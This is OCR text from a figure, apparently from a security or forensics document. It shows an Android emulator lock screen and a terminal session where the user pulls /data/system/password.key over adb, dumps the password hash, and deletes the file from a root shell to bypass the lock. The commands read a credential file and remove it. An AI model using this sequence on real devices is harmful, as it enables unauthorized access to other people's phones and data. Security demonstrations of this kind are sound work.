 08:07
08:10
Enter password to
unlock
Try again in 18
seconds.
Try again in 22
seconds.
You have incorrectly
drawn your unlock
pattern 5 times.
q w e r t y u i o p
q w e r t y u i o p
[m0zz13@m0zzb00k ~]$ adb devices
* daemon not running. starting it now on port 5037 *
* daemon started successfully *
List of devices attached
emulator-5554 device
[m0zz13@m0zzb00k ~]$ adb pull /data/system/password.key
0 KB/s (72 bytes in 0.078s)
[m0zz13@m0zzb00k ~]$ xxd password.key
0000000: 4442 3741 3535 3234 3843 3831 3538 3843 DB7A55248C81588C
0000010: 3038 3043 3030 3837 3031 4141 3439 3944 080C008701AA499D
0000020: 3039 3941 4141 3734 4633 3130 3237 3038 099AAA74F3102708
0000030: 3743 3445 4533 3630 3834 3046 3238 3838 7C4EE360840F2888
0000040: 4631 3333 3737 3935 F1337795
[m0zz13@m0zzb00k ~]$ adb shell
# rm /data/system/password.key
#
Enter password to
unlock
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , - = . OK
Google
See all your
apps.
Touch the
Launcher icon.
1 of 6